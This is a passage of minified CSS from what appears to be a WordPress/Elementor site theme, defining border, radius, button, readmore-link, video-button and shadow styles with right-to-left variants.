!important}.alignleft{display:inline;float:left;margin-right:35px !important}[dir="rtl"] .alignleft{float:right;margin-right:0 !important;margin-left:35px !important}.alignright{display:inline;float:right;margin-left:35px}[dir="rtl"] .alignright{float:left;margin-left:0;margin-right:35px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.cms-single-page p:last-child{clear:both}.cms-single-page p:last-child img[class*="align"]{margin-bottom:0}blockquote{padding:0 0 0 1rem;border-left:5px solid var(--color-accent)}[dir="rtl"] blockquote{padding:0 1rem 0 0;border-left:0;border-right:5px solid var(--color-accent)}blockquote.has-text-align-right{padding:0 1rem 0 0;border-left:0;border-right:5px solid var(--color-accent)}[dir="rtl"] blockquote.has-text-align-right{padding:0 0 0 1rem;border-right:0;border-left:5px solid var(--color-accent);text-align:left}.cms-badge-1{height:18px;min-width:46px;position:relative;background-color:var(--color-accent);color:#fff;padding:0 10px}.cms-badge-1:before,.cms-badge-1:after{content:'';display:block;position:absolute}.cms-badge-1:before{width:1px;height:1px;top:-1px;left:0;background-color:inherit}[dir="rtl"] .cms-badge-1:before{left:auto;right:0}.cms-badge-1:after{top:0;right:0;width:0;height:0;border-style:solid;border-width:9px 6px 9px 0;border-color:transparent #fff transparent transparent}[dir = 'rtl'] .cms-badge-1:after{right:auto;left:0;border-width:9px 0 9px 6px;border-color:transparent transparent transparent #fff}.cms-badge-1 .cms-badge-text{line-height:18px;font-size:80%}.bdr-solid{border-style:solid}.bdr-t-solid{border-top-style:solid}.bdr-r-solid{border-right-style:solid}.bdr-b-solid{border-bottom-style:solid}.bdr-l-solid{border-left-style:solid}.bdr-dashed{border-style:dashed}.bdr-t-dashed{border-top-style:dashed}.bdr-r-dashed{border-right-style:dashed}.bdr-b-dashed{border-bottom-style:dashed}.bdr-l-dashed{border-left-style:dashed}.bdr-dotted{border-style:dotted}.bdr-t-dotted{border-top-style:dotted}.bdr-r-dotted{border-right-style:dotted}.bdr-b-dotted{border-bottom-style:dotted}.bdr-l-dotted{border-left-style:dotted}.bdr-double{border-style:double}.bdr-t-double{border-top-style:double}.bdr-r-double{border-right-style:double}.bdr-b-double{border-bottom-style:double}.bdr-l-double{border-left-style:double}.bdr-groove{border-style:groove}.bdr-t-groove{border-top-style:groove}.bdr-r-groove{border-right-style:groove}.bdr-b-groove{border-bottom-style:groove}.bdr-l-groove{border-left-style:groove}.bdr-inset{border-style:inset}.bdr-t-inset{border-top-style:inset}.bdr-r-inset{border-right-style:inset}.bdr-b-inset{border-bottom-style:inset}.bdr-l-inset{border-left-style:inset}.bdr-outset{border-style:outset}.bdr-t-outset{border-top-style:outset}.bdr-r-outset{border-right-style:outset}.bdr-b-outset{border-bottom-style:outset}.bdr-l-outset{border-left-style:outset}.bdr-ridge{border-style:ridge}.bdr-t-ridge{border-top-style:ridge}.bdr-r-ridge{border-right-style:ridge}.bdr-b-ridge{border-bottom-style:ridge}.bdr-l-ridge{border-left-style:ridge}.bdr-0{border-width:0px}.bdr-t-0{border-top-width:0px}.bdr-r-0{border-right-width:0px}.bdr-b-0{border-bottom-width:0px}.bdr-l-0{border-left-width:0px}.bdr-lr-0{border-left-width:0px;border-right-width:0px}.bdr-tb-0{border-top-width:0px;border-bottom-width:0px}.bdr-1{border-width:1px}.bdr-t-1{border-top-width:1px}.bdr-r-1{border-right-width:1px}.bdr-b-1{border-bottom-width:1px}.bdr-l-1{border-left-width:1px}.bdr-lr-1{border-left-width:1px;border-right-width:1px}.bdr-tb-1{border-top-width:1px;border-bottom-width:1px}.bdr-2{border-width:2px}.bdr-t-2{border-top-width:2px}.bdr-r-2{border-right-width:2px}.bdr-b-2{border-bottom-width:2px}.bdr-l-2{border-left-width:2px}.bdr-lr-2{border-left-width:2px;border-right-width:2px}.bdr-tb-2{border-top-width:2px;border-bottom-width:2px}.bdr-3{border-width:3px}.bdr-t-3{border-top-width:3px}.bdr-r-3{border-right-width:3px}.bdr-b-3{border-bottom-width:3px}.bdr-l-3{border-left-width:3px}.bdr-lr-3{border-left-width:3px;border-right-width:3px}.bdr-tb-3{border-top-width:3px;border-bottom-width:3px}.bdr-4{border-width:4px}.bdr-t-4{border-top-width:4px}.bdr-r-4{border-right-width:4px}.bdr-b-4{border-bottom-width:4px}.bdr-l-4{border-left-width:4px}.bdr-lr-4{border-left-width:4px;border-right-width:4px}.bdr-tb-4{border-top-width:4px;border-bottom-width:4px}.bdr-5{border-width:5px}.bdr-t-5{border-top-width:5px}.bdr-r-5{border-right-width:5px}.bdr-b-5{border-bottom-width:5px}.bdr-l-5{border-left-width:5px}.bdr-lr-5{border-left-width:5px;border-right-width:5px}.bdr-tb-5{border-top-width:5px;border-bottom-width:5px}.bdr-6{border-width:6px}.bdr-t-6{border-top-width:6px}.bdr-r-6{border-right-width:6px}.bdr-b-6{border-bottom-width:6px}.bdr-l-6{border-left-width:6px}.bdr-lr-6{border-left-width:6px;border-right-width:6px}.bdr-tb-6{border-top-width:6px;border-bottom-width:6px}.bdr-7{border-width:7px}.bdr-t-7{border-top-width:7px}.bdr-r-7{border-right-width:7px}.bdr-b-7{border-bottom-width:7px}.bdr-l-7{border-left-width:7px}.bdr-lr-7{border-left-width:7px;border-right-width:7px}.bdr-tb-7{border-top-width:7px;border-bottom-width:7px}.bdr-8{border-width:8px}.bdr-t-8{border-top-width:8px}.bdr-r-8{border-right-width:8px}.bdr-b-8{border-bottom-width:8px}.bdr-l-8{border-left-width:8px}.bdr-lr-8{border-left-width:8px;border-right-width:8px}.bdr-tb-8{border-top-width:8px;border-bottom-width:8px}.bdr-9{border-width:9px}.bdr-t-9{border-top-width:9px}.bdr-r-9{border-right-width:9px}.bdr-b-9{border-bottom-width:9px}.bdr-l-9{border-left-width:9px}.bdr-lr-9{border-left-width:9px;border-right-width:9px}.bdr-tb-9{border-top-width:9px;border-bottom-width:9px}.bdr-10{border-width:10px}.bdr-t-10{border-top-width:10px}.bdr-r-10{border-right-width:10px}.bdr-b-10{border-bottom-width:10px}.bdr-l-10{border-left-width:10px}.bdr-lr-10{border-left-width:10px;border-right-width:10px}.bdr-tb-10{border-top-width:10px;border-bottom-width:10px}.bdr-radius-5{-webkit-border-radius:5px !important;-khtml-border-radius:5px !important;-moz-border-radius:5px !important;-ms-border-radius:5px !important;-o-border-radius:5px !important;border-radius:5px !important}.bdr-radius-10{-webkit-border-radius:10px !important;-khtml-border-radius:10px !important;-moz-border-radius:10px !important;-ms-border-radius:10px !important;-o-border-radius:10px !important;border-radius:10px !important}.bdr-radius-15{-webkit-border-radius:15px !important;-khtml-border-radius:15px !important;-moz-border-radius:15px !important;-ms-border-radius:15px !important;-o-border-radius:15px !important;border-radius:15px !important}.bdr-radius-20{-webkit-border-radius:20px !important;-khtml-border-radius:20px !important;-moz-border-radius:20px !important;-ms-border-radius:20px !important;-o-border-radius:20px !important;border-radius:20px !important}.bdr-radius-24{-webkit-border-radius:24px !important;-khtml-border-radius:24px !important;-moz-border-radius:24px !important;-ms-border-radius:24px !important;-o-border-radius:24px !important;border-radius:24px !important}.bdr-radius-25{-webkit-border-radius:25px !important;-khtml-border-radius:25px !important;-moz-border-radius:25px !important;-ms-border-radius:25px !important;-o-border-radius:25px !important;border-radius:25px !important}.bdr-radius-40{-webkit-border-radius:40px !important;-khtml-border-radius:40px !important;-moz-border-radius:40px !important;-ms-border-radius:40px !important;-o-border-radius:40px !important;border-radius:40px !important}[class*="bdr-radius-"]{overflow:hidden}.circle,.cms-circle,.elementor img.circle{-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.bdr-main{border-color:var(--color-secondary)}[data-other-link="other-link"],.cms-bdr-b{border-bottom:2px solid}.cms-hover-bdr-b:hover{border-bottom:2px solid var(--color-accent)}.cms-radius-4,.elementor .cms-radius-4,.elementor .cms-radius-4 > .elementor-column-wrap{-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.cms-radius-6,.elementor .cms-radius-6,.elementor .cms-radius-6 > .elementor-column-wrap{-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px}.cms-radius-8,.elementor .cms-radius-8,.elementor .cms-radius-8 > .elementor-column-wrap{-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px}.cms-radius-10,.elementor .cms-radius-10,.elementor .cms-radius-10 > .elementor-column-wrap{-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}.cms-radius-16,.elementor .cms-radius-16,.elementor .cms-radius-16 > .elementor-column-wrap{-webkit-border-radius:16px;-khtml-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px}.cms-radius-t-8,.elementor .cms-radius-t-8,.elementor .cms-radius-t-8 > .elementor-column-wrap{-webkit-border-radius:8px 8px 0 0;-khtml-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-ms-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0;border-radius:8px 8px 0 0}.cms-radius-b-8,.elementor .cms-radius-b-8,.elementor .cms-radius-b-8 > .elementor-column-wrap{-webkit-border-radius:0 0 8px 8px;-khtml-border-radius:0 0 8px 8px;-moz-border-radius:0 0 8px 8px;-ms-border-radius:0 0 8px 8px;-o-border-radius:0 0 8px 8px;border-radius:0 0 8px 8px}.cms-radius-tl-8,.elementor .cms-radius-tl-8,.elementor .cms-radius-tl-8 > .elementor-column-wrap{-webkit-border-radius:8px 0 0 0;-khtml-border-radius:8px 0 0 0;-moz-border-radius:8px 0 0 0;-ms-border-radius:8px 0 0 0;-o-border-radius:8px 0 0 0;border-radius:8px 0 0 0}.cms-radius-tl-8-rtl,.elementor .cms-radius-tl-8-rtl,.elementor .cms-radius-tl-8-rtl > .elementor-column-wrap{-webkit-border-radius:0 8px 0 0;-khtml-border-radius:0 8px 0 0;-moz-border-radius:0 8px 0 0;-ms-border-radius:0 8px 0 0;-o-border-radius:0 8px 0 0;border-radius:0 8px 0 0}.cms-radius-tr-8,.elementor .cms-radius-tr-8,.elementor .cms-radius-tr-8 > .elementor-column-wrap{-webkit-border-radius:0 8px 0 0;-khtml-border-radius:0 8px 0 0;-moz-border-radius:0 8px 0 0;-ms-border-radius:0 8px 0 0;-o-border-radius:0 8px 0 0;border-radius:0 8px 0 0}.cms-radius-tr-8-rtl,.elementor .cms-radius-tr-8-rtl,.elementor .cms-radius-tr-8-rtl > .elementor-column-wrap{-webkit-border-radius:0 0 0 8px;-khtml-border-radius:0 0 0 8px;-moz-border-radius:0 0 0 8px;-ms-border-radius:0 0 0 8px;-o-border-radius:0 0 0 8px;border-radius:0 0 0 8px}.cms-radius-tl-br-8,.elementor .cms-radius-tl-br-8,.elementor .cms-radius-tl-br-8 > .elementor-column-wrap{-webkit-border-radius:8px 0 8px 0;-khtml-border-radius:8px 0 8px 0;-moz-border-radius:8px 0 8px 0;-ms-border-radius:8px 0 8px 0;-o-border-radius:8px 0 8px 0;border-radius:8px 0 8px 0}.cms-radius-t-16,.elementor .cms-radius-t-16,.elementor .cms-radius-t-16 > .elementor-column-wrap{-webkit-border-radius:16px 16px 0 0;-khtml-border-radius:16px 16px 0 0;-moz-border-radius:16px 16px 0 0;-ms-border-radius:16px 16px 0 0;-o-border-radius:16px 16px 0 0;border-radius:16px 16px 0 0}.cms-radius-tr-16,.elementor .cms-radius-tr-16,.elementor .cms-radius-tr-16 > .elementor-column-wrap{-webkit-border-radius:0 16px 0 0;-khtml-border-radius:0 16px 0 0;-moz-border-radius:0 16px 0 0;-ms-border-radius:0 16px 0 0;-o-border-radius:0 16px 0 0;border-radius:0 16px 0 0}.cms-radius-bl-16,.elementor .cms-radius-bl-16,.elementor .cms-radius-bl-16 > .elementor-column-wrap{-webkit-border-radius:0 0 0 16px;-khtml-border-radius:0 0 0 16px;-moz-border-radius:0 0 0 16px;-ms-border-radius:0 0 0 16px;-o-border-radius:0 0 0 16px;border-radius:0 0 0 16px}.btn,button,.button,input[type="submit"],input[type="button"]{position:relative;display:inline-block;font-family:'Roboto', sans-serif;font-size:15px;font-weight:700;color:var(--color-white);line-height:1;letter-spacing:0;padding:11.5px 18px;background-color:var(--color-primary);outline:none;cursor:pointer;text-transform:capitalize;vertical-align:top;border:2px solid rgba(234, 234, 234, 1);-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.btn .cms-btn-icon,button .cms-btn-icon,.button .cms-btn-icon,input[type="submit"] .cms-btn-icon,input[type="button"] .cms-btn-icon{font-size:20px}.btn:hover,button:hover,.button:hover,input[type="submit"]:hover,input[type="button"]:hover,.btn:focus,button:focus,.button:focus,input[type="submit"]:focus,input[type="button"]:focus{background:var(--color-accent);border-color:var(--color-accent);color:#fff;outline:none}.btn:hover .cms-btn-icon,button:hover .cms-btn-icon,.button:hover .cms-btn-icon,input[type="submit"]:hover .cms-btn-icon,input[type="button"]:hover .cms-btn-icon,.btn:focus .cms-btn-icon,button:focus .cms-btn-icon,.button:focus .cms-btn-icon,input[type="submit"]:focus .cms-btn-icon,input[type="button"]:focus .cms-btn-icon{-webkit-animation:readmoreIcon 300ms linear 0s;-khtml-animation:readmoreIcon 300ms linear 0s;-moz-animation:readmoreIcon 300ms linear 0s;-ms-animation:readmoreIcon 300ms linear 0s;-o-animation:readmoreIcon 300ms linear 0s;animation:readmoreIcon 300ms linear 0s}[dir="rtl"] .btn:hover .cms-btn-icon,[dir="rtl"] button:hover .cms-btn-icon,[dir="rtl"] .button:hover .cms-btn-icon,[dir="rtl"] input[type="submit"]:hover .cms-btn-icon,[dir="rtl"] input[type="button"]:hover .cms-btn-icon,[dir="rtl"] .btn:focus .cms-btn-icon,[dir="rtl"] button:focus .cms-btn-icon,[dir="rtl"] .button:focus .cms-btn-icon,[dir="rtl"] input[type="submit"]:focus .cms-btn-icon,[dir="rtl"] input[type="button"]:focus .cms-btn-icon{-webkit-animation:readmoreIcon-rtl 300ms linear 0s;-khtml-animation:readmoreIcon-rtl 300ms linear 0s;-moz-animation:readmoreIcon-rtl 300ms linear 0s;-ms-animation:readmoreIcon-rtl 300ms linear 0s;-o-animation:readmoreIcon-rtl 300ms linear 0s;animation:readmoreIcon-rtl 300ms linear 0s}.btn.btn-outline,button.btn-outline,.button.btn-outline,input[type="submit"].btn-outline,input[type="button"].btn-outline{background:transparent;border-color:rgba(234, 234, 234, 1)}.btn.btn-outline.btn-accent,button.btn-outline.btn-accent,.button.btn-outline.btn-accent,input[type="submit"].btn-outline.btn-accent,input[type="button"].btn-outline.btn-accent{color:rgb(74,171,61)}.btn.btn-outline.btn-primary,button.btn-outline.btn-primary,.button.btn-outline.btn-primary,input[type="submit"].btn-outline.btn-primary,input[type="button"].btn-outline.btn-primary{color:rgb(27,26,26)}.btn.btn-outline.btn-secondary,button.btn-outline.btn-secondary,.button.btn-outline.btn-secondary,input[type="submit"].btn-outline.btn-secondary,input[type="button"].btn-outline.btn-secondary{color:rgb(234,234,234)}.btn.btn-outline.btn-rating,button.btn-outline.btn-rating,.button.btn-outline.btn-rating,input[type="submit"].btn-outline.btn-rating,input[type="button"].btn-outline.btn-rating{color:rgb(74,171,61)}.btn.btn-outline.btn-body,button.btn-outline.btn-body,.button.btn-outline.btn-body,input[type="submit"].btn-outline.btn-body,input[type="button"].btn-outline.btn-body{color:rgb(155,155,155)}.btn.btn-outline.btn-white,button.btn-outline.btn-white,.button.btn-outline.btn-white,input[type="submit"].btn-outline.btn-white,input[type="button"].btn-outline.btn-white{color:rgb(255,255,255)}.btn.btn-outline.btn-616161,button.btn-outline.btn-616161,.button.btn-outline.btn-616161,input[type="submit"].btn-outline.btn-616161,input[type="button"].btn-outline.btn-616161{color:rgb(97,97,97)}.btn.btn-outline.btn-white:hover,button.btn-outline.btn-white:hover,.button.btn-outline.btn-white:hover,input[type="submit"].btn-outline.btn-white:hover,input[type="button"].btn-outline.btn-white:hover{color:var(--color-primary) !important}.btn.btn-outline.btn-white.btn-hover-accent:hover,button.btn-outline.btn-white.btn-hover-accent:hover,.button.btn-outline.btn-white.btn-hover-accent:hover,input[type="submit"].btn-outline.btn-white.btn-hover-accent:hover,input[type="button"].btn-outline.btn-white.btn-hover-accent:hover{color:#fff !important}.btn.btn-hover-accent:hover,button.btn-hover-accent:hover,.button.btn-hover-accent:hover,input[type="submit"].btn-hover-accent:hover,input[type="button"].btn-hover-accent:hover{color:#fff;border-color:rgb(74,171,61);background-color:rgb(74,171,61)}.btn.btn-hover-primary:hover,button.btn-hover-primary:hover,.button.btn-hover-primary:hover,input[type="submit"].btn-hover-primary:hover,input[type="button"].btn-hover-primary:hover{color:#fff;border-color:rgb(27,26,26);background-color:rgb(27,26,26)}.btn.btn-hover-secondary:hover,button.btn-hover-secondary:hover,.button.btn-hover-secondary:hover,input[type="submit"].btn-hover-secondary:hover,input[type="button"].btn-hover-secondary:hover{color:#fff;border-color:rgb(234,234,234);background-color:rgb(234,234,234)}.btn.btn-hover-rating:hover,button.btn-hover-rating:hover,.button.btn-hover-rating:hover,input[type="submit"].btn-hover-rating:hover,input[type="button"].btn-hover-rating:hover{color:#fff;border-color:rgb(74,171,61);background-color:rgb(74,171,61)}.btn.btn-hover-body:hover,button.btn-hover-body:hover,.button.btn-hover-body:hover,input[type="submit"].btn-hover-body:hover,input[type="button"].btn-hover-body:hover{color:#fff;border-color:rgb(155,155,155);background-color:rgb(155,155,155)}.btn.btn-hover-white:hover,button.btn-hover-white:hover,.button.btn-hover-white:hover,input[type="submit"].btn-hover-white:hover,input[type="button"].btn-hover-white:hover{color:#fff;border-color:rgb(255,255,255);background-color:rgb(255,255,255)}.btn.btn-hover-616161:hover,button.btn-hover-616161:hover,.button.btn-hover-616161:hover,input[type="submit"].btn-hover-616161:hover,input[type="button"].btn-hover-616161:hover{color:#fff;border-color:rgb(97,97,97);background-color:rgb(97,97,97)}.btn.btn-hover-white:hover,button.btn-hover-white:hover,.button.btn-hover-white:hover,input[type="submit"].btn-hover-white:hover,input[type="button"].btn-hover-white:hover{color:var(--color-accent)}[dir="rtl"] .btn,[dir="rtl"] button,[dir="rtl"] .button,[dir="rtl"] input[type="submit"],[dir="rtl"] input[type="button"]{-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px}.btn.text-justify,button.text-justify,.button.text-justify,input[type="submit"].text-justify,input[type="button"].text-justify{display:block}.btn-outline:after{content:'';position:absolute;height:2px;bottom:-2px;left:18px;right:18px;background-color:var(--color-accent);-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}[dir="rtl"] .btn-outline:after{left:auto;right:0}.btn-outline:hover:after{width:0;right:auto}.btn-outline.no-underline:after{visibility:hidden;opacity:0}.btn-outline.border-color-primary{border-color:var(--color-primary)}.cms-btn-content{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin:-5px}.cms-btn-content > span{flex:0 0 auto;position:relative;padding:5px}.cms-readmore{display:inline-block;vertical-align:top;font-family:'Roboto', sans-serif;font-size:15px;font-weight:700;letter-spacing:0;overflow:hidden}.cms-readmore .cms-btn-icon{font-size:20px}.cms-readmore .cms-btn-icon .cmsi-arrow-circle-right{-webkit-transform:translateY(2px);-khtml-transform:translateY(2px);-moz-transform:translateY(2px);-ms-transform:translateY(2px);-o-transform:translateY(2px);transform:translateY(2px)}.cms-readmore.style-1 .cms-btn-text{visibility:hidden;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transform:translateX(100%);-khtml-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-readmore.style-2{background-color:transparent;padding:9px 0;-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px}.cms-readmore:hover.style-1 .cms-btn-text{visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;-webkit-transform:translateX(0);-khtml-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.cms-readmore:hover.style-2{background-color:var(--color-accent);color:#fff;padding:5px 20px}.hover-active-readmore:hover .cms-readmore.style-1 .cms-btn-text{visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;-webkit-transform:translateX(0);-khtml-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.hover-active-readmore:hover .cms-readmore.style-2{background-color:var(--color-accent);color:#fff;padding:9px 20px}.cms-loading-icon,.cms-added-icon{display:none}.loading .cms-loading-icon{display:inline-block}.loading .cms-default-icon,.loading .cms-added-icon{display:none}.added .cms-added-icon{display:inline-block}.added .cms-default-icon,.added .cms-loading-icon{display:none}.btn-accent{background-color:rgb(74,171,61);border-color:rgb(74,171,61);color:var(--color-white)}.btn-primary{background-color:rgb(27,26,26);border-color:rgb(27,26,26);color:var(--color-white)}.btn-secondary{background-color:rgb(234,234,234);border-color:rgb(234,234,234);color:var(--color-white)}.btn-rating{background-color:rgb(74,171,61);border-color:rgb(74,171,61);color:var(--color-white)}.btn-body{background-color:rgb(155,155,155);border-color:rgb(155,155,155);color:var(--color-white)}.btn-white{background-color:rgb(255,255,255);border-color:rgb(255,255,255);color:var(--color-white)}.btn-616161{background-color:rgb(97,97,97);border-color:rgb(97,97,97);color:var(--color-white)}.btn-white{color:var(--color-accent)}.btn-xs{padding:2px 10px}.btn-sm{padding:5px 15px}.btn-md{padding:12.5px 17px}.btn-lg{padding:21px 27px}.btn-xl{padding:25px 35px}.btn-xxl{padding:30px 40px}.btn-xs{font-size:12px}.btn-xs .cms-btn-icon{font-size:10px;margin-top:0;margin-bottom:0}.btn-sm .cms-btn-icon{font-size:10px;margin-top:0;margin-bottom:0}.btn- .cms-btn-icon{font-size:18px;margin-top:0;margin-bottom:0}.btn-md .cms-btn-icon{font-size:20px;margin-top:0;margin-bottom:0}.btn-lg .cms-btn-icon{font-size:26px;margin-top:-7px;margin-bottom:-7px}.btn-xl .cms-btn-icon{font-size:24px;margin-top:-7px;margin-bottom:-7px}.btn-xxl .cms-btn-icon{font-size:26px;margin-top:0;margin-bottom:0}.btn-xs{-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.btn-sm{-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.btn-{-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px}.btn-lg{-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px}.btn-xl{-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}.btn-xxl{-webkit-border-radius:12px;-khtml-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;border-radius:12px}[dir="rtl"] .btn-xs:not(.btn-circle){-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px}[dir="rtl"] .btn-sm:not(.btn-circle){-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px}[dir="rtl"] .btn-:not(.btn-circle){-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px}[dir="rtl"] .btn-lg:not(.btn-circle){-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px}[dir="rtl"] .btn-xl:not(.btn-circle){-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}[dir="rtl"] .btn-xxl:not(.btn-circle){-webkit-border-radius:12px;-khtml-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;border-radius:12px}.btn-overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.btn-overlay,.just-link,.btn-text{font-family:'Roboto', sans-serif;font-size:15px;font-weight:700;color:var(--color-accent);letter-spacing:0}.just-link .cms-btn-icon,.btn-text .cms-btn-icon{font-size:20px}.just-link:hover .cms-btn-icon,.btn-text:hover .cms-btn-icon{-webkit-animation:readmoreIcon 300ms linear 0s;-khtml-animation:readmoreIcon 300ms linear 0s;-moz-animation:readmoreIcon 300ms linear 0s;-ms-animation:readmoreIcon 300ms linear 0s;-o-animation:readmoreIcon 300ms linear 0s;animation:readmoreIcon 300ms linear 0s}[dir="rtl"] .just-link:hover .cms-btn-icon,[dir="rtl"] .btn-text:hover .cms-btn-icon{-webkit-animation:readmoreIcon-rtl 300ms linear 0s;-khtml-animation:readmoreIcon-rtl 300ms linear 0s;-moz-animation:readmoreIcon-rtl 300ms linear 0s;-ms-animation:readmoreIcon-rtl 300ms linear 0s;-o-animation:readmoreIcon-rtl 300ms linear 0s;animation:readmoreIcon-rtl 300ms linear 0s}.btn-video{width:105px;height:105px;line-height:73px;font-size:33px;position:relative;color:var(--color-primary);display:block;text-align:center;border:16px solid rgba(255, 255, 255, 0.5);-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.btn-video:before,.btn-video:after{content:'';position:absolute;top:50%;left:50%;height:65px;width:65px;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 0 rgba(255, 255, 255, .3);-khtml-box-shadow:0 0 0 0 rgba(255, 255, 255, .3);-moz-box-shadow:0 0 0 0 rgba(255, 255, 255, .3);-ms-box-shadow:0 0 0 0 rgba(255, 255, 255, .3);-o-box-shadow:0 0 0 0 rgba(255, 255, 255, .3);box-shadow:0 0 0 0 rgba(255, 255, 255, .3);-webkit-animation:ripple 3s infinite;-khtml-animation:ripple 3s infinite;-moz-animation:ripple 3s infinite;-ms-animation:ripple 3s infinite;-o-animation:ripple 3s infinite;animation:ripple 3s infinite}.btn-video:before{-webkit-animation-delay:0.9s;-khtml-animation-delay:0.9s;-moz-animation-delay:0.9s;-ms-animation-delay:0.9s;-o-animation-delay:0.9s;animation-delay:0.9s}.btn-video:after{-webkit-animation-delay:0.6s;-khtml-animation-delay:0.6s;-moz-animation-delay:0.6s;-ms-animation-delay:0.6s;-o-animation-delay:0.6s;animation-delay:0.6s}.btn-video .cms-play-video-icon{width:73px;height:73px;line-height:73px;display:block;background:#fff;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.btn-video .cms-play-video-icon:before{font-family:"cms-solatec";content:'\f3aa';text-transform:none !important}.btn-video.rev-btn{border:none !important}.btn-underline{border-bottom:2px solid}.btn-xlg{padding:18px}.cms-block-shadow{-webkit-box-shadow:0 10px 30px 0 rgba(50, 50, 50, .16);-khtml-box-shadow:0 10px 30px 0 rgba(50, 50, 50, .16);-moz-box-shadow:0 10px 30px 0 rgba(50, 50, 50, .16);-ms-box-shadow:0 10px 30px 0 rgba(50, 50, 50, .16);-o-box-shadow:0 10px 30px 0 rgba(50, 50, 50, .16);box-shadow:0 10px 30px 0 rgba(50, 50, 50, .16);-webkit-transition:all 0.5s linear;-khtml-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-ms-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear}.cms-box-shadow{-webkit-box-shadow:0 0px 0px 0 rgba(50, 50, 50, .16);-khtml-box-shadow:0 0px 0px 0 rgba(50, 50, 50, .16);-moz-box-shadow:0 0px 0px 0 rgba(50, 50, 50, .16);-ms-box-shadow:0 0px 0px 0 rgba(50, 50, 50, .16);-o-box-shadow:0 0px 0px 0 